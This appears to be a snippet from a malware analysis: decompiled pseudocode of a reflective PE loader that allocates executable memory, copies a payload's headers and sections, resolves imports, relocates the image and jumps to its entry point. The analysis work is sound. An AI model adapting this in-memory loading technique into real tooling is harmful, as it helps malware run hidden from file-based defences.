 1 void __cdecl ReflectiveLoadCode(IMAGE_DOS_HEADER *payload)
2 {
3   // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
4
5   headerPE = GetHeaderPE(payload);
6   if ( headerPE )
7   {
8     GetDataDirectory(payload, IMAGE_DIRECTORY_ENTRY_BASERELOC);
9     imageBase = headerPE->OptionalHeader.ImageBase;
10     allocatedMem = pVirtualAlloc(
11                      imageBase,
12                      20 * headerPE->OptionalHeader.SizeOfImage,
13                      MEM_RESERVE|MEM_COMMIT,
14                      PAGE_EXECUTE_READWRITE);
15     if ( allocatedMem
16       || (allocatedMem = pVirtualAlloc(
17                            0,
18                            20 * headerPE->OptionalHeader.SizeOfImage,
19                            MEM_RESERVE|MEM_COMMIT,
20                            PAGE_EXECUTE_READWRITE)) != 0 )
21     {
22       headerPE->OptionalHeader.ImageBase = allocatedMem;
23       tmpAllocatedMem = allocatedMem;
24       tmpPayload = payload;
25       SizeOfHeaders = headerPE->OptionalHeader.SizeOfHeaders;
26       for ( headersIdx = 0; headersIdx < SizeOfHeaders; ++headersIdx )
27       {
28         *tmpAllocatedMem++ = *tmpPayload;
29         tmpPayload = tmpPayload + 1;
30       }
31       imgSections = &headerPE[1];
32       for ( sectionIdx = 0; sectionIdx < headerPE->FileHeader.NumberOfSections; ++sectionIdx )
33       {
34         vaSection = &allocatedMem[imgSections[sectionIdx].VirtualAddress];
35         ptrData = payload + imgSections[sectionIdx].PointerToRawData;
36         sizeOfSection = imgSections[sectionIdx].SizeOfRawData;
37         for ( copyIdx = 0; copyIdx < sizeOfSection; ++copyIdx )
38           *vaSection++ = *ptrData++;
39       }
40       ResolveIAT(allocatedMem);
41       if ( allocatedMem != imageBase )
42         RelocatePE(allocatedMem, 0, imageBase, 0, allocatedMem, headerPE->OptionalHeader.SizeOfImage);
43       (&allocatedMem[headerPE->OptionalHeader.AddressOfEntryPoint])();
44     }
45   }
46 }